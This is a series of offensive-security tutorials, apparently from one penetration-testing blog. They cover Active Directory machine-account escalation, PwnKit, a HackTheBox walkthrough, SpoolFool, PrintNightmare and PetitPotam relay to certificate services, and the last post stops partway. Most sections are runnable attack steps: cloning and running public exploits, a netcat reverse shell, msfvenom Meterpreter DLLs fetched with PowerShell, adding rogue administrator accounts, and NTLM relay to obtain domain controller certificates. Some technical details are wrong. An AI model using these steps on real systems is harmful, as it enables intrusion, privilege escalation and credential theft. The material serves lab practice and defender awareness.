Just like we have the MachineAccountQuota attribute, we have another attribute called userAccountControl which can be viewed from the AD server manager->tools->AD users and groups->computers->noob

You need to select view->advanced features first

And then you would be able to see attribute editor. Under this large list, we can see userAccountControl parameter set to 4096.

This value 4096 is the ASCII equivalent of the hex value 0x1000 which categorizes this machine/computer account as a workstation trust account.


To make this newly added computer/machine account noob as the domain admin, we need to change this attribute to 8096 (0x2000 in hex).

This can be done using our escalated Powershell prompt.

To view this attribute with the help of powershell we can do this:

Get-ADComputer noob -pro name,primarygroupid, useraccountcontrol

This tells us the value 4096 is set currently.


We can change this value with Set-ADComputer command:

Set-ADComputer noob -replace @{“useraccountcontrol” = 8192}
Get-ADComputer noob -pro name, primarygroupid, useraccountcontrol

You can now see that this computer account has been added in Domain Controller’s group and value changed to 8192

This can be observed via AD too. Note that 0x2000 (hex of 8192) has made it from a WORKSTATION_TRUST_ACCOUNT to SERVER_TRUST_ACCOUNT.


We can confirm that noob has become a domain controller now by going to member of tab


Further, an attacker can perform a number of attacks now that this account has become Domain Controller and a persistence established. He can dump this new account’s hash (DCSync attack) and conduct PTH attacks or generate golden ticket now.


Conclusion

Machine/Computer accounts have existed since decade(s) perhaps and yet security implications not widely told. Through this article, we have tried to spread the word about one such method through which an attacker can conduct domain escalation and then persistence by using machine accounts. System admins should not let any user create machine accounts to avoid such threats. Thanks for reading. Hope you liked the article.

Linux Privilege Escalation: PwnKit (CVE 2021-4034)

$
0
0

Introduction

Team Qualys discovered a local privilege escalation vulnerability in PolicyKit’s (polkit) setuid tool pkexec which allows low-level users to run command as privileged users. According to Qualys, the vulnerability exists in the pkexec.c code which doesn’t handle the calling parameters count correctly and ends trying to execute environment variables as commands.  Thus, an attacker can craft environment variables in such a way that it will induce pkexec to execute arbitrary code. We are using the older vulnerable Ubuntu 20.04 in this demonstration which can be downloaded from Ubuntu’s old releases page. Newer releases already come with a patched polkit framework. Mitre post can be found here.


Polkit and pkexec

Polkit and pkexec: PolicyKit is also known as polkit in Linux systems. It is an authorization API used by programs to elevate its permissions to that of an elevated user and run processes as an elevated user (root, generally). If the user is not specified it tries to run that command as the root user. Sudo does the same thing in terms that it lets a user run commands as root, however, with pkexec, admins can finely control the execution of particular programs by defining policies for it. Sudo has no restriction and a user may run any command as an elevated user given, he knows the password. Pkexec also takes some effort in setting up but Debian variants, including the popular Ubuntu, come with polkit and pkexec pre-installed. These authorization rules for third party packages are defined in *.rules JavaScript files kept in the directory /usr/share/polkit-1/rules.d/

You can read more about polkit and basics here.

Details about PwnKit

Pkexec’s code can be viewed on github here. In the main function, you can see two parameters being passed, argc and argv[].


If we do not pass any argument to this function, argc =0 and argv = NULL. In the for loop, n is now set to 1 and the loop does not execute as the condition fails.


When a program is executed, arguments, environment variables and pointers are placed contiguously in stack. path variable is set to NULL. This makes argv[argc] equal to Null and finally, argv[n] becomes argv[1] (as n=11) which becomes the envp[] or the environment variable. Author calls it “value”. (You can refer to the original post to understand in depth)


Since, the path is NULL, it doesn’t start with “/” (indicating absolute path) and hence, the function g_find_program_in_path searches for the value in the environment variables.


Variable s is finally set to that environment variable “value”


Attack vector: An attacker can create an environment variable and use this memory corruption technique to run his own executable named “value.” Hence, an attacker can use pre-existing environment variable privilege escalation methods to exploit this.


Demonstration

A proof of concept for this vulnerability has been uploaded on github which can be found here. To run the attack, we simply need to clone the repository, make the executable and run it. The program will exploit this memory corruption weakness as explained above.

cd /tmp

git clone https://github.com/berdav/CVE-2021-4034pwnkit
make
./cve-2021-4034
whoami
cat /etc/passwd


And just with two commands, we have exploited pkexec’s vulnerability and escalated ourselves to root!


Mitigation

·         The vulnerability has already been patched by respective vendors. In Ubuntu 20.04 policykit-1 - 0.105-26ubuntu1.2 version mitigates this weakness.

·         If no patches are available for your operating system, you can remove the SUID-bit from pkexec as a temporary mitigation.
chmod 07555 /usr/bin/pkexec


Conclusion

All of the unupdated older versions of Debian flavours and Red hat flavours are susceptible to this attack making it a severe risk for an organization. The ease of exploitation of this attack makes it even more dangerous. It is highly recommended that sys admins update their installed polkit packages today. Thanks for reading.


Horizontall HackTheBox Walkthrough

$
0
0

Introduction

Horizontall is an “easy” rated CTF Linux box on Hack The Box platform. The box covers initial compromise by exploiting Strapi RCE vulnerability and escalating privileges by tunneling an internal application (Laravel) to local machine and running a PoC exploit on Laravel v 7.4.18


Table of Content

Network Scanning

·         nmap

Enumeration

·         Subdomain enumeration using wfuzz

·         Strapi password reset exploit

Exploitation

·         Exploiting strapi CVE-2019-18818to gain a reverse shell

·         Initial information gathering

·         Setting up my SSH key in victim’s authorized_keys file

Privilege Escalation

·         Tunneling internal website to our system

·         Exploiting Laravel CVE-2021-3129to snag root flag

Let’s begin


Network Scanning

First, we will run an nmap scan on the victim machine
nmap -sV -sC -Pn 10.129.149.92


Enumeration

Since, there was a website running on port 80, we added the address in our hosts file for resolution.


We tried to look for exploitable vectors on the website itself but couldn’t find any which indicated that we need to enumerate directories.

Even directories enum didn’t yield any results so we tried to enumerate subdomains.

wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.horizontall.htb" --sc 200 10.129.149.92

This returned back an interesting subdomain called api-prod


We add this subdomain in hosts file and try to open the website.

echo "10.129.149.92   api-prod.horizontall.htb">> /etc/hosts


It seemed like a plain website with no vectors again and thus, we tried directory enumeration. We found a directory /admin. Upon checking the components that made this website, we found the title to be strapi.

whatweb http://api-prod.horizontall.htb/admin/


We observed the response in burp and noticed strapi version to be 3.0.0-beta 17.4


Exploitation

Searchsploit result showed us an exploit for the given version was available. This version was afflicted with CVE-2019-18818. This vulnerability allows an attacker to reset the admin password without needing authentication tokens. You can read more about the vulnerability here. We downloaded the exploit using searchsploit.

searchsploit -m 50239


Running the exploit was quite simple, just passing the URL as an argument sufficed.

python3 50239.py http://api-prod.horizontall.htb


As you could see, the password was reset. One could login using this. AS you can see, in the response, we can confirm that the account is an admin.


However, the exploit also opened an option to run remote commands on the server! After a lot of tries, we found a reverse shell that seemed to be working.

rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.10 1234 >/tmp/f


We had already set up a listener on port 1234 which had now received a new session. We converted this into a proper teletype using python.

nc -nlvp 1234

python3 -c 'import pty;pty.spawn("/bin/bash")'


Privilege Escalation

Upon looking around this server, we observed a few unhelpful things. Finally, a netstat command gave us the path forward. The server seemed to be listening on port 8000. This could mean an internal service is running.

netstat -plant


Since, there is no PID associated with the port, it means that a service was running. Best bet is a website. Another interesting thing was that the user strapi had rwx permissions on .ssh directory.

cd ~

ls -la

pwd

cd .ssh


Therefore, the plan forward is:

1.      Add my own SSH public key in the server’s authorized_keys

2.      Start a TCP tunnel to forward port 8000 to my local system

3.      Explore the service on port 8000.

For this, I generated a new SSH key pair using ssh-keygen command


I then copied my id_rsa.pub key as authorized_keys and started a web server using python.

ssh-keygen

cp id_rsa.pub authorized_keys

python3 -m http.server 80


I then downloaded this file in my server using wget in the directory ~ /.ssh

wget http://10.10.16.10/authorized_keys


As it had got copied, we could now run an SSH tunnel and forward port 8000 to our local system’s port 8000 using the command:

ssh -i id_rsa -L 8000:localhost:8000 strapi@10.129.149.92


Now, upon traversing local port 8000 in the web browser, we observed that Laravel version 7.4.18 was running.

http://localhost:8000


This version is vulnerable to CVE-2021-3129. This vulnerability allows an attacker to execute code because of an insecure implementation of file_get_contents() function. A PoC is available on github (ref here) which we cloned and ran.

git clone https://github.com/nth347/CVE-2021-3129_exploit.git

cd CVE-2021-3129_exploit

chmod +x exploit.py

./exploit.py http://localhost:8000 Monolog/RCE1 id

./exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"


And as you can see, the application was owned by root and thus we are able to execute commands as root. This is how we escalated our privileges and snagged the root flag.


Conclusion

The lab offers practical understanding of googling, understanding, finding public exploits and running them to exploit a server. In our humble opinion, the website is suitable for beginners or students practising for OSCP. Hope you liked the article. Thanks for reading.

Windows Privilege Escalation: SpoolFool

$
0
0

 Windows Privilege Escalation: SpoolFool

Introduction

Oliver Lyak posted a writeup about a Windows Privilege Escalation vulnerability that persisted in Windows systems even after patching of previous vulnerabilities in Print Spooler CVE-2020-1048 and CVE-2020-1337. Oliver was assigned CVE-2022-21999 for this vulnerability and commonly named it as “SpoolFool.” In this article, we will discuss the technical details associated with the same and demonstrate two methods through which an attacker can leverage and gain escalated privileges as NT AUTHORITY\SYSTEM.

Related advisories: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-21999

Related CVEs: CVE-2022-21999, CVE-2020-1030, CVE-2020-1337, CVE-2020-1048


Summary of the Vulnerability

The vulnerability allows an unprivileged user to create arbitrary and writeable directories by configuring SpoolDirectory attribute on a printer. Since an unprivileged user is allowed to add remote printers, an attacker can create a remote printer and grant EVERYONE right to manage this printer. This would return a handle with PRINTER_ACCESS_ADMINISTER right which can be further used to perform task such as DLL injection.


Print Spooler Basics

Print spooler is the primary printing process interface. It is a built in EXE file which is loaded at system startup itself. The workflow of a printing process is as follows:


Application: The print application creates a print job by calling Graphics Device Interface (GDI).

GDI: GDI includes both user-mode and kernel-mode components for graphics support.

winspool.drv is the interface that talks to spooler. It provides the RPC stubs required to accessing the server.

spoolsv.exe is the spooler's API server. This module implements message routing to print provider with the help of router (spoolss.dll)

spoolss.dll determines which print provider to call, based on a printer name and passes function call to the correct provider.


Spool Directory

When a user prints a document, a print job is spooled to a predefined location referred to as the spool directory. The default location is C:\Windows\System32\spool\PRINTERS. This directory is by default writeable by everyone as everyone uses printer (FILE_ADD_FILE permission. Read more here), and the Spool Directory is configurable on each printer.


Workflow of the CVE 2020-1030

I would highly recommend reading up Victor Mata’s post here before trying to demonstrate the vulnerability yourself. But for people who don’t like to get into too much of technicality, here is a summary of how the vulnerability shall be exploited.

·         By default, users can add printers without administrator authentication needed.

·         Calling AddPrinter returns a printer handle(I recommend reading what handles are if you have less idea of development) with the PRINTER_ALL_ACCESS right. This grants printing rights to standard and administrative print operations.


·         However, the caller of the AddPrinter function must have SERVER_ACCESS_ADMINISTERright to the server on which the printer is to be created.

·         An unprivileged user will not have these rights and hence, can't add a new printer with PRINTER_ALL_ACCESS right.

·         However, "INTERACTIVE" group has the manage server permissions enabled which corresponds to SERVER_ACCESS_ADMINISTER.


·         Thus, members in the interactive group can add printer with SERVER_ACCESS_ADMINISTER right.

o   INTERACTIVE GROUP: SID S-1-5-4 NT Authority\Interactive is a system group which gets automatically added when a user logs on to the system locally or via RDP. Removing this group would mean restricting logging access in older systems, however, in newer Windows, it gets re-added on restart. In short, it symbolizes an actual physical user that is interacting with the machine. This group is absent on Active Directory systems as permissions are only managed by DC in such environments.

o   Therefore, the attack was not found to be working with service accounts (like IIS or MSSQL$)

·         If the user which runs the exploit is a member of INTERACTIVE, then AddPrinter now will return a handle with PRINTER_ALL_ACCESS right. We will use this handle’s permission to modify spool directory. In C#, SetPrinterDataEx function can modify spool directory. Here, we are creating a directory C:\Windows\System32\spool\drivers\x64\4
To create this spool, we have the necessary rights PRINTER_ALL_ACCESS (returned to the handle hPrinter)


As you can see the intended directory in pszData variable doesn’t exist already.


·         Re-initialize the print spooler service by calling AppVTerminator.dll

·         Spool Directory C:\Windows\System32\spool\drivers\x64 created with write permissions to EVERYONE.

·         A malicious DLL is created and loaded in that directory. It gets validated and CopyFiles\\ will trigger that DLL and load it into the printer process (spoolsv.exe)


Diagramatic Workflow of CVE 2020-1030

It could be understood in simpler terms like this:


Incoming CVE 2022-21999

After the issue was patched by Microsoft, Oliver Lyak in his post here mentions Microsoft’s patches and how he circumvented them. Thus, he proposed the following two enhancements for this vulnerability patch and was assigned CVE 2022-21999:

1.      He states that a user not in INTERACTIVE group can still add a remote printer and gain PRINTER_ACCESS_ADMINISTER rights.

If a user adds a remote printer, the printer will inherit the security properties of the shared printer from the printer server. As such, if the remote printer server allows EVERYONE to manage the printer, then it’s possible to obtain a handle to the printer with the PRINTER_ACCESS_ADMINISTER access right, and SetPrinterDataEx would update the local registry as usual”

2.      Microsoft added directory creation/access validation on user level to restrict creation of spool directories. So, in his exploit, he used reparse points. Basically, following things happen:

·         We create a temporary directory (C:\TEMP\xyzxyzxyz) and set it as SpoolDirectory

·         The validation set by Microsoft gets passed and SpoolDirectory is set to this temporary directory.

·         Configure this temporary directory as a reparse point which points to C:\Windows\System32\spool\drivers\x64\

·         SetPrinterDataEx is called with CopyFiles and DLL in this directory gets automatically loaded into the process spoolsv.exe

Why only C:\Windows\System32\spool\drivers\x64 ? => This is the printer driver directory. Point and Print is a printer sharing technologies designed for driver distribution. In Point and Print, installation is extendable with a custom Point and Print DLL.

When CopyFiles\\ is used with SetPrinterDataEx, it initiates a sequence of Point and Print. If the directory specified is a Printer Driver Directory, Point and Print is triggered and the DLL placed in this is loaded to the existing process spoolsv.exe


Demonstration - Method 1

For the demonstration, we will use the original PoC created by Oliver Lyak which could be downloaded from here.

git clone https://github.com/ly4k/SpoolFool
cd SpoolFool
ls

As you may observe, the PoC comes with an EXE file and a pre-made DLL payload.


First, we compromise the system and gain reverse shell. As you can see, a user hex has been compromised and NT AUTHORITY\INTERACTIVE exists on the system. If hex has a local account (not applicable on domain accounts), he is by default a member of this group.

whoami /user /groups


Now, we shall create our own custom DLL first using msfvenom. I’m using a meterpreter injection as payload but the choices are numerous.

msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f dll LHOST=192.168.0.20 LPORT=9501 > reverse_64bit.dll


We just need to upload this on our victim machine. I recommend C:\Users\Public. You can start a python server and host SpoolFool.exe and reverse_64bit.dll files in the same location. This can be done using powershell module IWR


powershell -c iwr http://192.168.0.20/reverse_64bit.dll -outf \Users\Public\reverse.dll
powershell -c iwr http://192.168.0.20/SpoolFool.exe -outf \Users\Public\SpoolFool.exe


Now, we can run the exploit and load this DLL with the following command. Before running it, make sure to set up multi/handler in msfconsole.

SpoolFool.exe -dll reverse.dll

Observe here, how a directory has been made in %temp%\d5f5….{random name} and a reparse point has been created to write into our desired print driver directory C:\Windows\system32\spool\DRIVERS\x64\4


The directory didn’t exist before, but now you can see, it exists and the DLL has been saved in here. Which means success! The directory is also writable by everyone.


Anyhow, the DLL is now loaded and we have received a reverse shell!

msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.0.20
set LPORT 9501
run


We can check the current user’s permissions and as you can see, privileges have been escalated!


Demonstration - Method 2

Author has already created a DLL called AddUser.dll in the project directory that would allow us to add a new User called “admin” with Administrator privileges and default password “Passw0rd!”

Let’s compromise our victim again and see his own membership.

whoami
net user hex


Hex user doesn’t have administrator access. Now, we run the SpoolFool.exe exploit again but include this DLL this time.

SpoolFool.exe -dll Adduser.dll


Now, upon checking users, we can see admin user has been added who is a part of Administrators!

net user

net user admin


We can use these credentials to do a number of things now! Login using psexec, login via RDP etc. I tried a simple smbclient shell to check the validity of the credentials and as you can see, privileges have been escalated and we can interact with the victim as admin now!

Patch Status

As per the author: A quick check with Process Monitor reveals that the Spool Directory is no longer created when the Spooler initializes. If the directory does not exist, the Print Spooler falls back to the default spool directory.


Conclusion

Windows privilege escalation has always been tricky from a pentester’s point of view. Print Spool exploits have tried and made that statement a myth. The arbitrary file writing vulnerability as been marked as SEVERE by Microsoft MSRC bulletin because of how easy it is to exploit and escalate privileges. Through this article, we mean to spread awareness to analysts and encourage them to timely update their patches. Hope you liked the article. Thanks for reading. Do connect with me on LinkedIn in case of any queries.

Windows Privilege Escalation: PrintNightmare

$
0
0

Introduction

Print Spooler has been on researcher’s radar ever since Stuxnet worm used print spooler’s privilege escalation vulnerability to spread through the network in nuclear enrichment centrifuges of Iran and infected more than 45000 networks. PrintNightmare is the common name given to a Remote Code Execution vulnerability in the Print Spooler service (spoolsv.exe) in Microsoft Windows Operating Systems. The vulnerability was assigned CVE-2021-34527. Initially, it was thought of as a Local Privilege Escalation (LPE) and assigned CVE-2021-1675. Immediate patches for the LPE were released in June 2021 and was marked low severity. About 2 weeks later, Microsoft changed the low severity status of LPE to severe as it was found that patches were bypassed and Remote Code Execution achieved CVE-2021-34527 assigned. There was a controversy after a misunderstanding between the authors and Microsoft where the RCE exploit got released on GitHub before the patches, making it a 0-day vulnerability. However, it was immediately rolled back. In this article, we will be focusing on Privilege Escalation using this Print Spooler vulnerability. The traction it got in 2021 made it vulnerability of the year.

Related CVEs:

CVE-2021-34527

Vulnerability Type     Remote Code Execution

Severity                         High

Base CVSS Score        9.3

Versions Affected       Windows_10:20h2, Windows_10:21h1, Windows_10:1607,

Windows_10:1809, Windows_10:1909, Windows_10:2004,

Windows_7sp1, Windows_8.1, Windows_rt_8.1,

Windows_Server_2008, Windows_Server_2008,

Windows_Server_2012, Windows_Server_2012:r2,

Windows_Server_2016, Windows_Server_2016:20h2,

Windows_Server_2016:2004, Windows_Server_2019

CVE-2021-1675

Vulnerability Type     Local Privilege Escalation

Severity                         High

Base CVSS Score        9.3

Versions Affected       Windows_10:20h2, Windows_10:21h1, Windows_10:1607,

Windows_10:1809, Windows_10:1909, Windows_10:2004,

Windows_7sp1, Windows_8.1, Windows_rt_8.1,

Windows_Server_2008, Windows_Server_2008,

Windows_Server_2012, Windows_Server_2012:r2,

Windows_Server_2016, Windows_Server_2016:20h2,

Windows_Server_2016:2004, Windows_Server_2019


Related Advisories:

·         https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34527

·         https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2021-34527

·         https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675

Table of Content

·         Print Spooler Basics

·         Vulnerability Summary

·         Vulnerability Flow

·         Machine IPs

·         Method 1 - PrintNightmare RCE using Python

·         Method 2 - PrintNightmare LPE using Powershell

·         Method 3 - Printnightmare LPE using Mimikatz

·         Patch Status

·         Conclusion

Print Spooler Basics

Print spooler is the primary printing process interface. It is a built-in EXE file that is loaded at system startup itself. The workflow of a printing process is as follows:


Application: The print application creates a print job by calling Graphics Device Interface (GDI).

GDI: GDI includes both user-mode and kernel-mode components for graphics support.

winspool.drv is the interface that talks to the spooler. It provides the RPC stubs required to access the server.

spoolsv.exe is the spooler’s API server. This module implements message routing to print provider with the help of router (spoolss.dll)

spoolss.dll determines which print provider to call, based on a printer name and passes function call to the correct provider.


Vulnerability Summary

MS-RPRN protocol (Print System Remote Protocol) has a method RpcAddPrinterDriverEx() which allows remote driver installation by users with the SeLoadDriverPrivilege right. This right is only with users in Administrator group. So, the exploit tries to bypass this authentication in RpcAddPrinterDriver. Technique given by afwu.

Cube0x0 tweeted that he was able to achieve the same results by exploiting MS-PAR protocol’s RpcAsyncAddPrinterDriver() method which is similar to RpcAddPrinterDriver and loads drivers remotely. Technique can be found here.

We will use both these techniques in this demonstration article.


Vulnerability Flow

To understand the vulnerability flow, lets understand working of RpcAddPrinterDriver first. The steps are as follows:

·         Add a Printer Driver to a Server call (RpcAddPrinterDriver)

·         Client (Attacker) creates a share with printer driver files accessible

·         Client (attacker) crafts an MS-RPRN (Print System Remote Protocol) Driver container which has DRIVER_INFO_2 in it. (basically, these are variables that contain path of DLLs, type of architecture etc.)

·         Client (Attacker) calls:
RpcAddPrinterDriver(“<name of print server>”, DriverContainer);

Security Check: When the client will call this function, system checks if the client has “SeLoadDriverPrivilege” which is by default given to administrators group.

Bypassing Security Check: AFWU mentioned in his original writeup that a user can supply the following parameters in the spooler service:

​ pDataFile =A.dll

​ pConfigFile =B.dll

​ pDriverPath=C.dll


Spooler service will copy A,B,C DLL files in C:\Windows\System32\spool\drivers\x64\3\new and then load them to C:\Windows\System32\spool\drivers\x64\3

He further elaborates that for pDataFile and pDriverPath there is a check in Windows that these DLLs can’t be a UNC path. But pConfigFile can be a UNC path and therefore an attacker can do the following:

​ pDataFile =A.dll

​ pConfigFile =\\attacker_share\evil.dll

​ pDriverPath=C.dll


Which in theory would force Windows to load evil.dll from an attacker’s share.

Thus, the authentication bypass happens as follows:

·         RpcAddPrinterDriver is called with suggested parameters and a UNC path leading to malicious DLL

·         Malicious DLL is copied in C:\Windows\System32\spool\drivers\x64\3\evil.dll

·         But this raises an access conflict so, we invoke Driver backup function and copy old drivers (including our malicious DLL) to the directory C:\Windows\System32\spool\drivers\x64\3\old\1\

·         Replace pConfigFile path to DLL to this C:\Windows\System32\spool\drivers\x64\3\old\1\evil.dll path

·         Access restriction is now bypassed and DLL loaded into spoolsv.exe successfully

This was elaborated in his writeup on Github which was removed. However, if you start your engines and travel your “wayback” into the time, you might be able to find it here :)

And the above stated process is the fundamental mechanism behind the working of exploits we will see in this article.


Machine IPs

Throughout the demo, following IP addresses have been taken:

Attacker IP: 192.168.1.2

Victim IP: 192.168.1.190

Compromised Credentials used: ignite/123


Method 1 - PrintNightmare RCE using Python

This is the method pertaining to CVE-2021-34527 (remote code execution as admin). You can find Cube0x0’s official PoC here. We will be using a forked version here.

First, we need to create a malicious DLL file which would run as ADMINISTRATOR. We use msfvenom for this.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.2 lport=4444 -f dll -o evil.dll


Now, we can check if the target is vulnerable or not using metasploit’s auxiliary module. Here, I have entered a random path for DLL_PATH argument as I am not running the exploit, I just have to scan. In our testing, we found Metasploit’s printnightmare to be unreliable and hence, we are not showing this technique here. You can test it on your own and see if it works for you though. This run confirmed that victim is vulnerable to printnightmare.

use auxiliary/admin/dcerpc/cve_2021_1675_printnightmare
set RHOSTS 192.168.1.190
set SMBUser ignite
set SMBPass 123
set DLL_PATH /
exploit


We now start a handler beforehand prior to executing our DLL file using the exploit.

use multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.2

set LPORT 4444

exploit


Now, we need to clone the github repo. We are using a forked version of Cube0x0’s original exploit.


git clone https://github.com/nemo-wq/PrintNightmare-CVE-2021-34527

cd PrintNightmare-CVE-2021-34527

chmod 777 CVE-2021-34527.py


Alright, one last step remaining is to host the malicious DLL in our SAMBA server. You can set up a samba server manually in Kali, use Windows host to host this or the easier approach is to use impacket’s smbserver.

Add the share name you want (in my case, “share” is used) and then supply the path (in my case, /root) where you have saved the malicious DLL.

python3 /usr/share/doc/python3-impacket/examples/smbserver.py share /root


With everything prepped up and ready, we can launch the RCE exploit. The execution is simple

./exploit.py credentials@IP ‘UNC_PATH of DLL hosted’

Here, we just launched a share on impacket, we will use that as the UNC path

./CVE-2021-34527.py ignite:123@192.168.1.190 '\\192.168.1.2\share\evil.dll'


As you can see, the victim has successfully executed our DLL file and returned us an administrator level session on the victim!


Method 2 - PrintNightmare LPE using Powershell

We have seen the remote exploit pertaining to CVE 2021-34527. Now, we will see the older local privilege escalation exploit. AFWU had implemented the original exploit in C plus plus while Caleb Stewart and John Hammond created a working PoC in powershell. Unlike the traditional exploit, this version doesn’t need an attacker to create SMB server in order to exploit. Instead of a remote UNC path injection, authors create a standalone DLL in temp directory and do a local UNC path injection.

git clone https://github.com/calebstewart/CVE-2021-1675.git
cd CVE-2021-1675 && ls -al


Now, once the victim is compromised, we can upload this ps1 file in \Users\Public directory using IWR and setting up a python http server in the CVE-2021-1675 directory.

cd CVE-2021-1675

python3 -m http.server 80

powershell wget http://192.168.1.2/CVE-2021-1675.ps1 -O \Users\Public\cve.ps1

cd C:\Users\Public

dir


Now, we can execute this ps1 file using powershell. This powershell script will help us in adding a new user in the administrator group using the credentials specified. For that, we need to spawn interactive powershell and Invoke the module like so:

powershell -ep bypass

Import-Module .\cve.ps1

Invoke-Nightmare -NewUser "harsh" -NewPassword "123" -DriverName "PrintMe"


As you can see, the script has made a custom DLL that adds a new user “harsh” with password 123 in admin group and the script has exploited print spool.

net localgroup administrator


We can confirm this by logging in to the victim using psexec.

python3 psexec.py harsh:123@192.168.1.190


We are able to log in with the credentials and can confirm using net user command that harsh is infact a member of administrators now.


Method 3 - Printnightmare LPE using Mimikatz

When the PoC came on the internet, a new mimikatz plugin got added as a ritual in the misc section (misc::printnightmare). To exploit using mimikatz, we will use our existing DLL file “evil.dll” and also, we need our SMBserver running on the existing configuration. Now, we will download mimikatz.exe on our kali and start python HTTP server.

python3 -m http.server 80

powershell wget http://192.168.1.2/mimikatz.exe -O \users\Public\mimikatz.exe

misc::printnightmare /library:\\192.168.1.2\share\evil.dll /authuser:ignite /authpassword:123 /try:50


As mimikatz has confirmed the execution has been successful. It throws an exception (probably because of some characters in the DLL) but the DLL has worked anyway and a reverse shell has been received on multi/handler.


Make sure to set up a handler on Metasploit before running this command. If everything goes right, you shall see a reverse shell!

And thus, we have conducted privilege escalation by exploiting PrintNightmare vulnerability.


Patch Status

Microsoft released out of band patches to deal with this vulnerability which can be found on the MSRC bulletin advisory mentioned in the introduction. Furthermore, system admins should consider disabling point and print functionality and disabling printing on users where it is not necessary.


Conclusion

Due to the nature of this vulnerability and ease of exploitation, PrintNightmare is a severe vulnerability that got a de-facto vulnerability of the year award in 2021. Many newer exploits have arised since then that target spoolsv.exe and despite all the efforts by Microsoft, patches are getting bypassed and so, it is highly recommended that analysts stay aware of upcoming threats to Print Spooler and keep their monitoring definitions updated. Hope you liked the article. Thanks for reading.

Domain Escalation: PetitPotam NTLM Relay to ADCS Endpoints

$
0
0

Introduction

Will Schroeder and Lee Christensen wrote a research paper on this technique which can be referred to here. In ESC8 technique mentioned in the research paper, they talked about an inherent vulnerability in the web interface of CA server with web enrolment service on. An attacker can therefore, relay the requests from the web interface to request Domain Controller machine account’s (DC$) certificate and gain escalation+persistence. PetitPotam is one such PoC tool developed by Lionel Gilles (found here) which can coerce or persuade a windows host to authenticate against DC which can be used to request certificate and gain escalation.


Table of content

·         Vulnerability

·         Architecture

·         Lab Setup

·         Attack Demonstration

·         Initial Compromise

·         Certificate Generation - PetitPotam Python script

·         Certificate Generation - PetitPotam.exe

·         Certificate Generation - Mimikatz

·         Privilege Escalation

o   TGT generation

o   DCSync attack

o   PassTheHash attack

·         Mitigation

·        Conclusion


Vulnerability

AD CS supports several HTTP-based enrollment methods via additional AD CS server roles that administrators can install. These enrolment interfaces are vulnerable to NTLM relay attacks. The web endpoints do not have NTLM relay protections enabled by default and hence, are vulnerable by default. Flow of the vulnerability is as follows:

·         The attack coerces/forces a Domain Controller Machine Account (workstation01$ in our case) to authenticate towards our NTLM relay setup (Kali in our case).

·         Workstation01$ account authentication request is forwarded to NTLM relay server (kali).

·         Workstation01$ account authentication relayed to CA Server or ADCS (Active Directory Certificate Service).

·         Generate Certificate

·         Use the certificate to perform attacks (like DCSync) to compromise DC1$ (CA server)

How do we force authentication? => If an attacker is patient, he can wait for organic authentication. But we don’t have that much time so we need to force authentication. One such method is the famous “Printer Bug.” But it depends on the print spooler service to be running and vulnerable. Therefore, Lionel Gilles created “PetitPotam” which initially leveraged the vulnerable EfsRpcOpenFileRaw function in MS-EFSR protocol that had an insufficient path check vulnerability. By using this, attacker can make forced/coerced authentications over SMB thus increasing NTLM relay’s capabilities. Since then, many newer functions have been added in the PetitPotam tool.


Architecture

CA server with Web Enrollment- DC1$:192.168.1.2

Domain Controller - workstation01$:192.168.1.3

Attacker Kali - Not in domain:192.168.1.4

Attacker Windows - Not in domain:random IP (non-domain joined but DNS pointing to CA IP)


Lab Setup

On the Windows Server where ADCS is already configured, go to the server manager and choose add roles and features and add the following three roles:

·         CA Web Enrolment

·         Certificate Enrolment Web Service

·         Network Device Enrolment Service

As you can see, on my server (dc1.ignite.local) I have already installed these. I didn’t change any configuration and kept everything to default.


We can start internet explorer and see on the following link if cert web enrolment is running or not.

http://dc1.ignite.local/certsrv/


And finally, you need to set up a separate DC account on a different machine as I have. In most of the scenarios DC and CA servers are the same but just for the sake of simplicity, I have made them different. As you can see the DC machine has a DC account set up called “Workstation01” which is in the DC group.


Attack Demonstration

The demonstration is divided into 5 parts: Initial compromise, 3 methods to request CA, and Escalation.

Initial Compromise

Since this is a domain escalation attack, we first need access to the victim system. Here, I have compromised a computer which has workstation01$ account on it. It is clear that this system has a DC machine account on it which means the system belongs to a DC but we do not have access to DC.

net group “domain controllers” /domain


Our aim: generate DC certificate and authenticate CA server against it and escalate privileges to DC.

Compromised Credentials: Harshit:Password@1

Before we generate certificate for this DC account, we need to set up our NTLM relay. We can do this using Impacket’s python script ntlmrelayx.py

ntlmrelayx.py -t http://192.168.1.2/certsrv/certfnsh.asp -smb2support --adcs --template DomainController


Certificate Generation - PetitPotam Python script

PetitPotam can be downloaded from the official github repo here. To run the script is quite easy, you just need to specify the domain, credentials of the compromised user and IP of NTLM relayer (kali) followed by IP of the DC

git clone https://github.com/topotam/PetitPotam
cd PetitPotam
python3 PetitPotam.py -d ignite.local -u harshit -p Password@1 192.168.1.4 192.168.1.3


If everything goes well, you would see a screenshot like above with the script stating Sending EfsRpcOpenFileRaw and Attack Successful!

This should have generated the certificate for DC machine account Workstation01$ in the NTLM relay console. A few things to observe here are:

·         Authentication succeeded: means that Cert Web Enrol has been called for a machine account (vulnerability in the Windows API for web enrolment) by providing authentication for a low priv user.

·         Attack from 192.168.1.3 controlled, attacking target 192.168.1.2: means that the relay has now successfully forwarded the request to CA server and a certificate be generated for the DC account workstation01$

You can copy this certificate in a text file.


Before we move on to the actual priv esc methods, I’d like to show you two more methods to do the same what we did just now.


Certificate Generation - PetitPotam.exe

The official GitHub repo also comes with the PetitPotam.exe file. You can upload this file to the victim server and execute and get the same results. If you see a slight pause and then Attack success!!! Status, you have generated the DC account’s certificate. In the PetitPotam.exe command, “1” refers to triggering of the exploit using default EfsRpcOpenFileRaw function vulnerability. There are other vulnerable functions added by the author too.

powershell wget 192.168.1.4/PetitPotam.exe -O PetitPotam.exe

PetitPotam.exe 192.168.1.4 192.168.1.3 1


Certificate Generation - Mimikatz

